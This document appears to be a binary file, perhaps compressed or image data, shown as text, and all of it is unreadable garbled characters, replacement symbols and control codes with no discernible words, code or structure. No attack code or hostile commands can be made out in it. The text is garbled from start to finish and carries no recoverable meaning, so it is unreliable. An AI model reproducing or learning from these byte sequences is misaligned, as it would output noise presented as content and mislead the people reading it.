ȿ�L�Gǃ@� ���D4�'�X-��+�>��O�Mf������CV���#�L��'�����$w,����� H�����B���\&�x�M�H�Yy�f�,�,k{��&b�M�4��{��Nv�f
���<�I�zޓ���gn�i����FP(BJ�B�L�r2J�_4`��h�&A�\X"ӎ�BRR���b*%Ո%BB��S��)�4�6��_:m!�PF���:��f�C�"M-H�E��3"gh�H%V�H��N�Q��*��Ze�zj1B���2��G��:2Z��}j�2� &���y���%�j�w��K����o�]�i��C{�O�ə@ǵ1�r̪5mZ7�h4�%���dɤ<�(B(�P*�Om���2X����*�TEZD"R�nY���鶥��5L\p�:OYqyw�笭�#�D��c�W����o��q	x��\�e��<2��h��o�"P���E���@�(x�f�?�Wq�ЉN�1R���9)��~����%�8%*�bc|Rq�w��9�$�86����=h�U��D�|� Ru�#BQQ��C���Y��Ω,Ԟ��j��e	Pe��X�1n"">R3$:q
!��dt>B����}�{�:b�X?��z���.G�3{�CbT!i3�GGzk�-e�����p�pA4,���=;�IQ��ؑ��_��]Z`��J������!��NA�]5Fz�_��ff��{�K���z_�^���f�V/�����u/|�����5��/��ۿx:-�hc�����ph�1Z�R���0Z(�@l"�;u2�a�v�8'��,�������D��1Z�۸�?�T�i�AW���
��$�Z�LRU�̂�܄\HS��,-QY�ȓ��J�T�	�	���E���UQ	��@�3��x��Y��]ӽ'�Y�qďI�d�ۨ���Y`���mI�]6�)�B"۱s�]�ԝ��]N�dQ�H$���H��$��<�L������O�����*��a�SOP���?Ț���D!��?8ɮE�DTu�����y%�w�����EK_��R��2�d��qg�h�������k�Oj��}Փ�H���E���ؼyDp�CG�=��M���߿=���_�8�9���x�m�Tq0�T\[�����Qĉ��DtL ���}�j]O���2O�� �@Ȑ�#qH-��,�	�V�����1����P-��|��@6p�/t���4�Ӎ�� ��GB����ȍ�Gbv(�m���?0Vٙ�B��@"�rᢥE"u��HZ�]�`�VD� v$Bv|E2�*����Q��M�y�y�qy�
U0�=�D4b'�K�uS9�ޱF�
%���5K_�ޱD[Z�b�`FgH�:_;}�*����j�"q<_<���"�������ٛ\���	0�DE����?i�_�=�uL#52G�y�x�a���q�DX\�}#����#:�ǜ �Đ�0`6d�	ND��@�R1UR��Q�\
ʌ�Q
B�	$Q���-g͕��i�0�D�&lBz��!�& �Ff����M���ў���Q�W� 9BLFab�?��M�zDd�OeQ�VH%�Z�QޥUA�x�)�a��P��hJQ̒Q�%c��.�N�1W���?8W�#��Y�����P�%�S��R[nղ�Өlb8۱�z!�p��d��9h���)��L�&��b��b��D�Fs�"E4�y����8�sܛ����?��DH���F|��I���_�����7�n�ҍR��	�p�)��;��	z��U �%tF�=5� v^�?��N�A��a��`�E�jr��$�	X��*Ё|�N�����I`Ҏ�
���`ɀ&!E�����<CEAL����B��i�!�L���E��樉��R.elx<@��đ���A�����D���JT|���·�Dt���hH��u	c�ad,\R��W���]2[�]��"�����]���� f��c�Hk�˘�G�R�G��iZ�f�G&H�E�[�4�0E�DH�jjD�N��jĞRD�FJ�+Zܦ��fKC�h�L-j{�LL@��q���U˹��H��(�̼�D��@B��ꉈHu۪��ɠ�<z�`B{vd[��|n$nD��I$II"+���:�J�EkLJ��g�]����'M��

�VZ��?��0�A����S����M��p���7���T|�qME�aŭ�
X ��JD�����#�(��%��y=�^,)�,�$~O�܊�b�f����O|��azD�1�q��+��p��D��q c̲��#��f��i��N�5zmjZl#�G�T��!OH�a�^ $ <r��������ңڢ}`���A���M�\`	��
��C�-^t��Ebdc���r䮺 ߚٰ*���:�J�wH��N�U�/�V4`�[<�op�f�jQ~.�e�f�NGv�k����>@1�n��@�����.��?�B�VT�U�
���W���#��9Ӑn�] ����jS��
����Y��2�N�Pi���)^*�"�ô�?��q�/1��(?��)��lH�l�T��D�)Z0m<-�N�(0�z��M�� P�����`��ɕ\H|�Vug�yZ���LR�
�L��
�0ޞB'4AEZd��wrR!�*�玠����J
��J��n���'�F�J�4D��F��E�q��"4�Xq��������DP�� �Oء���ߴ W����E�AXs�+U�
�j���P�k4ג6)�b�xI��E�oƴ@�4�Ofh[`^�%˗��0_��l4��4�'G(k�)��U�2�
�P��z5+�2�1��u����2Z�r��r�*�ڣ>:U32���fUy��B��3���EsHd���[ǋ�	�ȗժ[]$����G��I�C�*�@"��3�s��^r�(K�K.V���VT�?teia�Z((%4B� {��eVt��tة	O���1�{��)�� �9��.�BU�t��/���$"9FW�jl�0L��#��I�����6/�!�3��5I�d���hElA�I���[85s��Ć�@�����b�����)WS�G�2+����F,�u�~�uo�rȉ\���\��ܵ���%��c5?��\�[��[D���� �0 E��ݪ�2��~����� A *�Dxv�!V$�	�4r9NWhXH��3��G
@7�l۝���i!4�J���E��n�@8yvD��D߄��hJO$*�2�$���C*�� U�qW�+9���zC)�Ka,�����ў7qϯ��No%Ob�KS:\��mQ�E��&Sb6@c2fË��F�������2"8EDǂ��u���l�1y��q@���ZOI�'oZܜ����5��6)M��5����	k�������0�vc��3(6��U��8s��&��h�Rd���JP�Jα)X�A��#��=s����#X����A�����w�q,4�뙗����#U�WDGIe��G�ĎP�xpG]�ΫQ�t�qb�d��x�s���/��(:O?��=���گ�N�\:z�{�|�,.yz:�:E��%�h)�%�T7�k�7c=q�z���?�U�3c2޺�5�����æI�M�����jD��t'�����Ea?���#�9�RD�,�U�(m����U�����wp���=�$�܈��[�;���� ���A|�&�B�DP��.N�3W�8�4�)1!�z���3��>�q@���T|�+Ƴ9,hE��V�(x���y�z�R�|A/�
U�J�ˊ9b���<�2:�`oyO�O��{���4w{t�����S�N������,@�8� �LHp �!2|(CD������V�`9�dI�'Q�(A�?b�1L�F���",V��r��1��O�^�&�rT���L�����S;v$P�Ǩ�=_�~յG�.gU�U�-ۮ#���?v�9ӻ�A�	���{V�Ygh˒��5n�;�A��D`�!˅����V�ϛ6�*�	�<��eFR���:2e�_�DAf���/R�4�����G���p�|y�H�xt��$k��9_������]�=LX����3F�qF<�|�둏��߆��P&�]����"���|��窫P",�����.���/���H�r�B�"�KC���/D�Z� �t�y���B r�1���B���� ������ rh"��\���.�H#�<��!H���˒Xr)&�h�馜H2."��~
J�8��L�������:E��N�j1��Z��"���"H���/��T�Ip�Ҿ�2,-��d���D2��)4�<�Փ<��MFKʹ<B�:Z�)S���W�z�m Z��$�D,NM�{��#(� ēn:�j��В�s��<���q���x�E�4h�D�vj�>�F(f��܋3>��8+��p��D�ڂ(��h	b7Z���)��)�N�S��qD!"���<�?�C�d;v�7���W^�Fǁ�x�q�!9(�"��d�I'��2��<�ʍ���駿lIL�ʼI� n$5!jp$��,�':�
X�:!B�;��s�J;u�e�/"k.��+ҿ(�[ҽ�:l��.�ˬD͠�BJ����̳�T-)�W3���Js-5PA%�\���aS~�͔�dJdte��'���!
�r�7ۢ����.�Vۑ���ځ��6�p�A�w8���\^���7���[ʽ��~)��S��pR������ �)�k&���06i�.U��������OlA�2@��-$�H����f�ș΂t	"��HY��$���1�hH��8�����<	1�D����jhښE���>pRɜ����m jS�)��D�hE�-d!��)��o}���#�=�EKqك
N��L�����"��Tmf�$IB�9? a4�1M�D7:�ku��Y��D��8�+N�7�����3E"�Ãnox�^�N��Y�[�[޹��8�Az��������#�|��/�g ��
��J�!��[_���v1�&x�)��?'^De�s��LV��-Pc���E36�?��9�a3���A
�.!�EăI�F�D���K����L}��1Hn̄��a�!Z	׎�5��p�=�!�H��Ĉk�SV���}��.R̢� 7��&�ЬRc�*H(�T�цf�5��3�E����.��b�hD#T��NB�f8�L�b0�c���UB�;��!���%yB�n�\��5�ER�2]���D��E��|��@�#6��#�.rR��^DaA����G�#,BVA&2�Y%�fsD�%�]Lj@��t&7K��q���Y�n����3�$�M�)��!J���)�ғi�I�^�Q�B��T�G@zUbdv	U(A���y�dN拨����n��.�ʒ]8#�f�膮{��b�'=�
 �_Ё�(f9U�t�4]c�(����7"���N?7�DPAw~�#ha F�$WO��3�aT���N�!֭F�Z��j%M��I~�w�`����V��rz�����U֕v�|�q,����"̎����cw ZB0"+Y��L>�x�P�����
�90�A��MA �E�lg�N$�3!��m�Ԁ��P ��T\��P$W��r/�О<�n��R�(�� ��Kd�V �O��Qlq8��EԜfo��8c��$PA�̕F �/� S ��!�*Mf�*�Ө�Hf<�56����u-�Q��~2l�hu�AC4"�cDx�d&�#�'<gZc<JQƸ����b��5q�e�#�6z��%h4�]�Hf�����>�Ayjʗ��^r�! [��@&� J�d%	ј)+3����P�0x	6a��G���N<��$Gs��S�%?g��oi	�V�B����Hs�s��ҋ!?[����Lu��ـ����ĭ�-ļ?�"��-�9��_H���&�S�[���l,pi6�֤F:u?���}�hs[��"�ְ�a�&
�v�s��j��"���R"�t�{2��w��}�Q�G ��M�����u/ ��*�T�����DQ�M��7�ko ��*R�ߗ0��cv)Z�ey?���d���g��ݨ�<"�hn��<�QR�s�[>���7���Y�7G��Y3(D�E��#j���� "� �B��--bfR��ω��pJ�-���<�%�
'. 2殌L3x-Uj-r"�'GV�s
�5��4�Ek�"�wx���!!�&/
*��0�@�Z�-"�yxJ%��x��<�c�Hi��p�x`�����Ͱ����^�
���=j�0��|�����"�
�7�)�h�� *��6�$8�Cz��4F�4��>D��#C��?¯����^�G�I �d
�o�h+�%�����#��"��������"�vPb�� N�H���h"-Q��'S֮C�,�� 8��뽲�՚��nJrx-���+���R0"h� BX��9"�E��ܱ�^cÌp ��ۢ!:�p���	��xP�l$��;H�\Bi��Pư�!��}�0�P>�Bl��=r�^��Sd)�&}4�7��v�7�v�"*+�B�I�>&e��VFQ��o R��$�Ff�� �v�G�L�d�Hn�(�1%H1�N#��(테�a����!hqM����$����#�L��
��/S��)G����k��.1Ă�؋,@0;��q�@���.� ,�l�h�V\C���V�0"���ґW������t'
��o�X�wzG;�:L�E��<	���e �0"��"�
�!����'����{�Á2r|z)
f7�M$#�vf�*NrR2;��d�D�I�1fX�ʚ��� �L�f���̂r�Gd��ԩH���b眲�-��[�����F"��$
p^��!&j�0�Cf,S$�>O� .м
�/��R-Ȃ�B-�D�(P�^m�NE)g �"b� ��v��U��O �a}���Q6�qZ�a��񸍪�P3)>L�>S�24��:�E�w�eIel	������f7b@��#���h� �|����+��a~b�=��.&:�d%�N��NTj�:g�|�3���h��A td<�����gJH=��Kؓ3ܳ$�%A����� �"���kD��t���?'m|"-,ŒEH�߮.-U #��!����B�"�L�1N�$��G��rBt$J��LbVh1���JFq'�vEuz#�~�[yc9�`9�5��!37��:3��g�,��4"�x�tIE)�P�Y����mZv�Y�d{�a� N(r�	��IOyi�s���##������)�3;��%�'��,c(K��K�����c;�f<�arfg�/Q�IJlNh�K|n�x"gK�$��He$� �b�"��'`(S�kik�(D�'��T�$�&�����.\uk�1��n/%oe ��Q��j#�<�S��2��@/�h����#�Q$"��4�
Ӡ��6�|A[m4XWX:�64���
�h@�"
,`�;"�
#84�4I��x�5��5_� �5\�_#!9��%��L_�p ��0$qLd ���v�T9/�&����c|5㚩��C�Ebf;�f���Z���iH��>q=�fQ��|�g1�	��g�V$��h�$i#�&J�SU"?��M�և��R���k	�k�qV�r-g�'Uo��I
1�T�pTj���hKEXP �RY�UD1Y�5�AE���uG��j�Xj#[���`px�̴\-�r���n�6`a����&i��U�x:>	;�t ��P�B���`W �GXb���(j/�l{��`=�%+����`��� {j'�8c�"��t���$TdCF�E�C�4eǏPaN��bk p��t�i��|-bQ��"��g��$�W~��!��"6�!�.%�T�f(L붎@��"�T������׋/G�W�lc�1-�(�$�1xAT��CB^jDM"�#gQ���o�
�UC2�|!qgc&:7�5[��a
���P��!|x�6S��85Q��B�]�О��_SS�Y���<`v�GqA�
�X=|���#{v�k�%��"@��JxFX�`��S��H��NQ��M.%��2�,KK�1�%9d���$�;�,Gz�<�d���|YHJrvg���,�}3��~/d0"�z �ک3a���Zb���Fن�&ߘ�"����2N�j��1��Gb�J-Qh�B�kk�n�n�.W�v�~�A�,��Y-y�9T�	��;��]#{�˪E��3�Yr�%$_��*�A[�vo�`Bv��� v��ʁnG��#�Z�e��G�Fl��E�H)������]]v��Ab/^�l�k�'���F@R���`@����ǣ�#:�3H:Na��7���:_z����q�e}�G�S�9"nv�~�$�/�{k����� <"6�$2 �	���<�\ �JXªB�%TI�3j"��fU���zk-�m�bP�-t��,­�nA;*p��""el�6��"P�9�/�KpC�@��9%��"���� ���!�L�x � \��1�"A<��#��w!��a�����O{�w��ˡZ�X�x�b[5	BĒ��X�3��I�����_��K�ddo���F ��6u�$����"xK��$���jK6,�������	�T� ȏ��_Ffʌf^a��Q��"D1%*�!.�� 
"������!���)<�%|ٙ�����% .b�9U�K�$�:������ԬO|V'K�W|-��ۺ�%���Ɠ�B�6,�oF�Jl��.�6.���i՜�:a�ʠ�LU��Eb���M���<�<\��6�uF�E[5�Z��L��`̼�1��Q��{�\ˁ
��6��CI	�U:�<^/��E"�k�����΃[��'ؤ^�B(p��d�
0�ۡ�	B�{�F`�"���9IK%��W�l�P]d�>,�4c�eFld�h�e]���I�:�h�d��,�!3"�"���a���"�}$��(�����!�3`"&����>-b�b��-;rO��}�a���$��,1N�g�eU�8Q�blR(��)e��!Ʈ�6Е�1Q�"J�:��q
�)�%lm�?1Q�[,����=H����aOvw�q��I>�E;�O{�-w��AF�
f�Xa���d �"�P��*ܦ�� `��G0ȿ"�"ň�a�q(��_D�1��@0�����
�&�0|��ሗq��؁�#� 3����_�9{�TTgѝ?��$*4�Ǐ���iS�P�^ҽ�z��s[���B���K���L!H�HOv6hдn]x1�� t�\�<�\|O'N�!��_�N=�`���e�B-_Ƙ�s��6��Y�	�Nc$�Fg�׭� \Eg��n}�yDF�^���@�x�t�=�S�s�L}�Iй�سg���8`��)��<��	ҫ_�^}ygV	�$�LŞ=�������l�t��?M�Q�6;���w���Py�G�x�	A���'�x�^��ƈ����8�ɊQ��I�QD�&(j�ˍ�Ѐc�8�H��4�#����S̑^�P�k�$�O4��Ó��ǕS�te�R��Na$�@EB�U��B�P�Eq�fQLs*�|�F��t"_<�[/�6�L6ETqUJf %��=��Q=��t�:�)AU!�T:Z���9�pÍX[�u�%���O[n�W\���]�!_���_�
WF�fXF�%֘b�AƓd�i�Į�t�g��&Z��a+1���lr�֔�<�FP�et�n=�$�B�dF��(�;Y��s����p�Mړu�%�w����×�G�{	���{��^t �T~�A��]q;p�Ke��:i�`i����3�m! ��Q4�&�A�<�KADIQ�"�U�X҈���c�?�-6�mA1��v1�)��?�@���<��m�e�ppi�p~J��%��)'����K��S8"��fJh>D�#�����piW9�q�-E�GA��T��^E�\}�jX��uV�k����҅�Ny�j|��KlS����`�b���E+�N�Vkm����˓f�~������1<�&G���oO��6��<�����p��;�t`]~r0etw�H �ӝ��;
��
�C�	N�cJN>�:���d���M�Cg0�1M �4�5�grPe��	u�C�́�+�-c
B�F��(k^���|t#���B�b9vRD""����#� 8m����yiJw�A|�ƾ��)#
�A�3M�%=����JĄ"}��7'9�����I��4�cP�"%h�Py�t������]i�&���Sj�)�l�v�X��0��W�jV��ɭ0"�bm2/�Ӌ��B���Dxy^at��<#ǜ�dve�k�{�۞���(sI 6I�0�����}ǁW�0B/���^y��ׯn�\�T*XL�%?%C��O(�?�p�?��
v�<1F,&��p?���<)�
y2C��LA9����!�Z�h����C�=ja�Z$l�](ѦZ�QMw���?�P�Z�g<�
�ȀD �x�&0�)�f�,��f�����6n)K]�I�(��D!��#-:�)#����F`�d����0(��P�#H@7�.>���w{��N���?6Y�P��:�1�A���,i�U[dy+���L�?p�K`�����%�S�b��	��c"�Ll5�{=��8C�*��.���?�Шژ���=gO�7���Ma�#0�x�ӟ��pBWX�,�\�>�^�g`��.z-�A���(�C����uw`�=E�R�q���	)c���d�g%EA<a�.��@�Z^
���jZ#�P�D��C:�<C0����:�7�#N�RF��w��n=�X���$��Ѣ$��G��s���)l2�S"�r���"��ȿbD"q�I�,J�i��53`�ӺɊj���)���Tՙ dmhai��*���ky�@�#�my�Leo�x��3��7s���� ���To
��<q.���t��N��W��O|�W9�l�=��|g���1BB��$�
}%z��n;�i5z�C�u�+��G���4��h���V�X��*]iK��?m�+*��F�����Cꩼ{ZzըGE
� !��G` �M ��ɱN��^ �U�#ʈ@vR�!��pl#1��HƁ!�IR ���ˎ�2K"���6*0ǖ�VݨYG�(�Ӊ�;�W�U[�9��b���rV�=A���U��4��-�C��ٖ1�i4�69i�}�[і�T�MgS}a��5�`�:Qk]��>N����i.k�0�������l��׹���CP���7�t�P���ωg�v��d��pЃ\����!=�'<���C"�i��VMp9��ؤ8T�M��:����?����B1 p8�;0�r��h8|x]����ē#!f�נ���T0���	(r
�E'�@�����K"x��`�[)�xg�6:i���:��)�#x�Y�Rg�e��k�g1K��tAh [�u��gt�t�Tu�qu��ZGs�\��ua���Av�F�f�>j�\k�v/pw�bj�N�sf|g^5wO�+#B�!c@�y�_UA�q��Aرk�6���P`t0��B7�Q��z��3�'a�F!r%!Bn�Vq�ʐ�ȗ
eE�6�@X3��W��G:��bc�� �|�GP"`.
�<�pQ��%`2d7�W	��W�e�
/A	X�#}B�~�'�{���9�c�SI��L�@;'X�<q�Ёsn�����=�J����gf �i��Dȁ�<�+㍀�+���b��Sua�(�[|'v�i��u�Ri��M��i��i��LN�=�t��9@h]B�N��!1��x}'��*�x�10�e0�0Th0�RP�吼�_�k*� ���6���3��3�Bj� $�B�R9�4@D�Bd���y8�� F�`�V5T���Q�����86acT# /Apq  FAd;�� %��F�q}c�CF��CG��avD,Q�`�o�d,��nV:�����3W��'w7;@f�fP�H�)���I�u��(;=�s�t����H+����กH��+~a��v[��[��:�[��u�L]�/8v2��tc��i���)/���n"�&�0����0U������^�)�%y2Q��1��_�&P���lb�y2�gH�`5�RC:i�'��.B� �~4x$N=�B�D40���� @�s�ڔV9�M�#Q�o��9� =0��a7e��A�����@Vc9Vq9&�8�P��@��V��r��9��8�8)^@	�I���
w���'��N1�)#y:G�E����*�*�4���"�A��b�1��U���gv��5��C��YZ�f��dك7����[���I>��i�fv�v�뢜�c�	9'��\�Uՙ�v^vQ���MA1#���焈����0�a0��j^�`8�1)Cr�	C��`n�n!�a?	���
ʰ����XTZ?bSX�
 ���!5R�Uӡ�o�
/��Ye�wӢe47<Ю<щB����Q;��Cd&�r9,�9��V;A�# Uwl������+wwx'�4!�4�⥍�j\Y�)Yfʙ��Jx�[����H��(�Â��(؁�%,���ҧ�iL������M�-�$���:av��v���Q�ɜsw��&�Щw�����l_���Pev^�j~��yf�����a�jԶ�����l��2�P ��������9�`��Gn��I�4�Z{�:X`'a���q��E�P$�:	���"�*Sf���+BO)��H�������M=�cO�^R�ua��6�c"�qdE@ �e'2�t�8#�
�,@�X(R�I�L��djW�8�C(RUIQ�p��x��H��c'��DhJ��a*k��<�1��q�x�!�}�)��Q�jD��E��㛔6ve�i����A��#�B1N�b�<�?������ ���W�^ʖ��a��Ʉ\+�����~��~�jM8
^�R`	.��p 6���B�f��7!���C¸�긗�
n��
z�"���i�dS�7�5�;	1��  .b5.r��Ⱥ)b
�������$=�%�J�Z�U���H�d��r98;z�[���9:��K��ȯ(}I6!���/v狐C(�#��2��I^ԩ�c:;����
�Bgl����;����t�S���[��ch�,<�@k���=Q\<�\��M���Z:�.|��w����H<1"�� L���j%�y�V*lXtO/,���'|A�e�; �{K����?,zǡ`�`�*C~0!n�R!r%�n4"���w���aM\�J	�Jb�@�.2Sk<�il�
�s�s��s<ǖ�$�(7z���ډ2������ڣ>z�ƛɏ��!��('�Y����\]TI���el�41:�L�k:��-�Ѿ����¦`a��B���:[h�����7L7u��[B��	0����ʼj��M��=1�9��f���,��e�ǩۀ���%�ӵ�t
������q�q{�k�'�9��s
�^ց���p
%����t���U���������������-���߀���P�I�ܜ�*�۹��+T����a����m� �k�3�Й0�=Пo���	���<�n_��;)P�&��H�3H �
���#Z	�P7.�qDz�+2ґ� ߙ�3�PH��H�F,�y,72�URBa;� q�5�{�d��359��7�e���.orpJ�\�/����8��шU�9Qu��*p
��	�s\^��2.I�-��cB�	a�	K�.�	&�ʔ�)X�	��1��r	�S�p�,{	��t�P�|Q�Ѐ� �)�耑�-h|��Ў��Lo��q=׹��:�=���xӴ=��Źv�Z׌�Bы/�GUR��:����@A�}���W`W�ܵ�������������w��֎��`=�Y���P�=A3��:����}٘�ۙ}���ӎ�N�*P��>�	2��ڍ����u!����s�s���@,���ߎC��;���9�fUޑ`�TP�R�		r�h�:Q��m=��oY�$�� 4��1��`z��$�J���^p�q��|�0��`�����1��@�v�����Vo�%p�����<��Nd� ��^���<!U4v ��0�mQZ����B��;��Ba����_��}o��?C���=�$���Nu]���Ã�4�6��P����H�s��� ���B�{�:! � P%���� �@�� ���� �rB�P
;!� @�	������� ���?<����`�$o�� �/����Q~`�O ����������� ��q��O������ĉ���۰-��B�� ����ŋ1��d*�#!Eи��A��D��I��hHHfP �
0:����_"��E�74�?O��ݙq)�L<�Ṳ���<Ki�|�_�i86�G���N%3Vd���S�q�B2Q׮��NiS�@�S%�P����:�	@�A�6UBGkc�(eٔ�T�⣈3�̉ѯa���ͳ� �Go|�(Ej�6ɠ^j[m鋓yl��q4�_@�ɹs��� }���խcne�rx����-\�<��խ��W�>����~����}{v @����Sp���������& �:���G�� �4�0�lJ��1Ղ��+� ��i' o���,+�����9hІ��R��C���:
B��P� " �D�p$
�"P6 �򅊖"!
%�CI��v�+x�
%���+����S�+�YH���32 x�&�j��̂����{�@L3���L8∼N1A�U\�"�NAI�Ou�'lBB>���֦N�J>8������k)V���W�v]�Y:��P���̸ntCc_=U�A��Um3J���Kn����k;��v�a�	ô�.	$8�,�� �P#/���2Ｘ֓+�zK�"�xb�+��$��x�6�����xd���&'�%�Xb��<� ]bF�E����m�(eG��X����#�E�%>M蛙���
�&����u��Yq �'�(���xi�m-�:�&��w�����@��Ҕ/�%�W��*����%�/�K��l���ND��F�p�W��g�Ф��ěމ�×��i�-�i�O=m�+�ћs������S?� ��ֽ��P�}�
�$������oT�h�c�14�e��دnYv:s���Ǹr�U��Һ�;x۝���*_}��7�����݂f/.���=�O���1�b ���,�16�wq�bv��bv�s�E8���m�v)C�
��=�H�dG�5B����%l(|�U����1t�O��mHb���;�p�  �b���H��I�=��������/�;\�	*ЂG��&h���&���F7�v���A�t���XJ�a�v�ĖE`�q~BG҅��@^�.6��	�z
�������A2��� �� �1g8X����E��=%���G��ů��C���b˥ ,a�i�?F���mE~� 0L�"I��(��M2�5�VJd�?���1�&+�*�N#�Y61V4Ɖ��G.�DCYdm����?�Bo��/'��A%#x�sb��	O�qG�e"~`hC7h�*�'H�,��;�LrP���D�?J�����̩����~x�)%��4R�gK)���#O��q"AW&Nܥ1uy�ՆP�NurE~);�RV��1)��T'9�1��;)~lfH�)`MYc�ș�����K(ч,���LXe\�e��Z��b��B��ȁ��.��K�(������R�U%���dQ2�� ���h�*f*�;�����12�@6_��a/bU�d:��q.M#J`C������5�e1?cM�R~K���De�r�3ָd"�����r5�(�S��T���u�#LO�R=��&�=)D_z:��&G)IP`+��wB�\!'���Ȏ1��������פ��\��ߣ� �t�H����� -�AB��Z�l}��,�4�0r�E���N�ŭp�k_�j���+�{�W_Qز�E<�����¢�0�`PF�h@�К����m�
�U����
-#_3O��/[�7W@����&jy7 �2+���-�L�tk/�͠��1_��E�|�GO��Z�	�5��8�ǌ_f��̓;Y�ԑ6l�[m�&f��n�	�%l�޲��<j\��@�E,�j���Tdu�p�i\k`k��-EǅA��nv��}i����Ⱦv���"��_���ym��� m!���-��1�����_�����u�ݝ�=�ω	�O-�z�� ��0��he'�+Y2��o`ˬj�,B5O�Ҿ����Ј/��M�;k-�yt� ��-������jP�֥��0q5򐩓� �ǬD����&C�(Q�%b�B�� #�AZR��k�󈴹�}8G�:-j熶�	�k��Z���Q��l�	+�F3��g��i���]ж�E�x�<�'>���$�C����}�<�)��]�� �<N�v\���qW��]zhDڻõ^�����K4��w{�$� ��������"� ®���D	���Q��%��(�jB͓\@�D�G8���~��>����j�� �A��7��t�5�3��ȱ��`$���Hc$�33Y�4F:�	���H�4SK<�+�����ȱ�[Q22�Y��X:�#��� �[W�%�p2������\��^� ����@�s��>��;���AfC	!@��I+�kk҅�ӻy��
&$�D;;�5�0���5U�;�H9+��J�d3�I��I���i��72L33ܵ4T���;�<-{�8<8@A���<�K�f��A�4@�=��=�۽n��S	5l�6@;�@T���ȄFd��x�@3����h`}I�볶�)ȷ�x#�i<���\4��R�8?t�aK���ECL���9p�_ۣ��8 L��H+��I�E���G[���c3�H/C,6�4��@k�����u):T����,%�A	}����{��T���A� �")H�<H�DHa�Q3S0=�xH-3���q�mX��|�"!����L���R�?S�BJ����L��4_Ȍ.L�IpH-3]���3.?(�ڵ�H9�c�"b�"�
��<�۲��H��5�Tl؆��ŠD<#�yI�4���J���A�-˄��4Sp��CJ�H���C	ᓶAI~Z�(�����;�
3+�8K�Iw���؄�K��4���/�I` 7�8�Yq��|�F�����A"F�㿂S�"�4  Q�2Q(�/#�S��L6�H��H��A��g�{�2��HY�̣��LM�C�Q�y(�H�A)HK#�M��4S�-s�kYK�#L�NQˣ �v��"�w����Ǿ�}q�$[��%�2��B�[
�D�MВqT��P��Xɛt�w�H��������$KS�5Sx�������4I�����-��<��7��������I��5S��P��,�R�}H�I�ʣ�E�I�2�  ��/��P���P�<6�|�GsK�ؽ�C�0�K$$J�!	��4��?�<I���
%CS��V|M��P��J
%�[��8��8��	Q;R�<�|0�C�IP
��ç�R�|M�뉈��@�x�<����g|�s�M��G{З�J�|��<�u ��1��k	����/MА;SS�� �UE	�9
w���뫻:��J��`��p�{�+��%��G�t�[
��:Ƃ�8�J�S�m�Vn�Vo-���(�m}���Ɉ�S���ֈ�V�Vsт���X?r��n��u�ףP�� I}XS�WxWmW2Xp�W����V��W���x:�����8���VoMS}u��K�����Xn�،�֍������W��V��G�	��Y�xy5H��Y�1���P{��!�Hv�؄uX���i[
�ˈ�X����
����ZS�ԗ��m�ʗ<�R�QZ��Gpn�	�=XnU���X��Z�t��:���p!��֛uاX����Z}���l8���u���[x�B�B���}0w
��eUwE[��A�TL5��]Z��ت=��-��}[�UR����u׿��ܽ\w���W��[�]�Ϡ ]5ϡ�R��_���+aݫ���Vr��	��\֨��fuV��ϣHj]��M؂�܃���ŃW�}ʭMv}]��W�{�P��E\~EZ�`�=Hn�ݍ\��]��uX�E�܇=�@�V�ˉ�۠x?Hٕ�V���U_���v�����أ����`a�a���Z`҈]�i������V��Vu�`�꽨�=O@	$�])��)�9��|��=
��]�@	��V��(�V�dѕ^�}����:��O�}u�rՒ"�\��U�a��(��"2HF_�t؆5c(��txL�K8_�T�>v]w�]�}�A��$Q�>X0^����ȥ�'����D���U_�^�XO�
�z��<�|�^Q�V&�A�Ďh��i=�8��	p���`f�Tfp�0�B	p��	�Ȑ�Ql��PPi�N�tNgt>e���P�l�'*F�v
SP��8��Pfg�l�4n�0Qfhv�m��d	vng�vh�M����vgq��v>҃�`?��֓{���&野h�&�P���苆�o��G��Г� 
�w@i��Ҹĉ.���拮M�N),�'ȥb�n� ���go� �)vf(�)�� �R�\��3��i��X��ؓ�꼽�`�:u'Vf~��RfqP��y�ka� ��i��(��& �����Vk� @L=n��G��H&j)^�e��� jl~����D���^${:l�v�g.�ש6^�h+��U�meW��{^�b%�
\�������_h],+#fk=��Nm����flf���~m����lؖ�v>gP�p���j`��磠§(��>��VQ삦�@��� ��mv���=�f����o~��k���=	p~p�Vi	�j/��S
?�鎪�~���&�6X>��e������8j��n�ר��h����ц�#�l����}Ʉ��P��F	��S�Ih)��&�e..����Uሃ��(��E��+i�NlĞj�v�s�ln�r(��n����?�:�Fsz�bN�L��DxI&�ke^t���h�g��[�Ve����62����x^ޞ��h�#3�Xn���F	��%���b6fdnt���rGg���������0YH��kH�AℯYm�Fr��_�fs��o�ha��`f����&Y���]���&	�k��h&�rzɄ������B؄�}�
w�&�1whOou�v��0�i����h��-�s���~ˠhq�p�x����
M���s8W�`��&w)'�O��#���h&�q{��H�2h�/�v.G�x�"��v>h��3��v��s�܄E��:߂-8i�mp�N�l�v��W������q�0�ev		�b���"q���gk����h'�m�mTN^M
V^uy�t��m!�{�Fu�%�����V?����b6_� ȷ &�*�|ɷQ˗nk��B��4���g�4��4x|�}�?�}�o}�o���I�"i�E��4��O���_x�������?}���ව������5�w]�d˯�m�/R׏kH~��B�T(T�ϔ�~;.H�|�/H�|�o}��~���ދ�m��|I�0�`t񏀅�
���$!�i�6����?7n��o!�B"G�$i1a�y�YS��b!�2�B�fB�:z�XfaJmz$��?'�b*d��B��ʠ�:��l�0J��^&��/�֓P-4t�ւG����nJl��$�P�Γ)O6ܔ��9n��0�X��I�8���3�?h:S,U(��ݵ�a���ۆ���Q�籅���U��_��}u�������`n�8�L�3I��x��Χ7���u�r�P�W�x���{�G��A��P��ϋ���C?������(=Z{���Ei�&�K���|\���?W�� j!���"_BU�f�9�!����Qo�q�X8��ӆ���[�TD��C �9���3e��B��V�e��&���_0.$�N�xT�G7��=����y�Cej���N���Gm��Y�%�#�>���Fu�W[%��~+�EN��E����Y-)�����2�y�	���S�$UXau [@��m�dNET�i5��T�z�a\�xT�	*��?;��gO5��`��b���??�5�"h�כ�4-T������P�6%M2���BH��[n���[p������r�ePow��{w�u'xǕǯN1��?qġ|n�Pc�r��l��&��R"���95���>���(�Eh�zt�6qQ��3��UT;�l�&?w�Y?3A lp-t���;��S�Ė�3'd��ƜZ��F��?�t��ݱƛ���?�T�?x��#E2�AsH-����3[�(�3�}6�j���Q�oc$7�ce��@d���d��G&��ႚT�Ʒ:���f͙G:�B.EԊFxǌt�m]_�E0?��&��}��t�Z �1�0��_�{�?o��4G�������!�?��P� ��\�?��2����OU��p#�?���l ��P{R��1dyd!�%$vu�c5�sZet��oM'�S�N*c����j[�ڂ�����[IٹҐ��~`r��x!����׽v#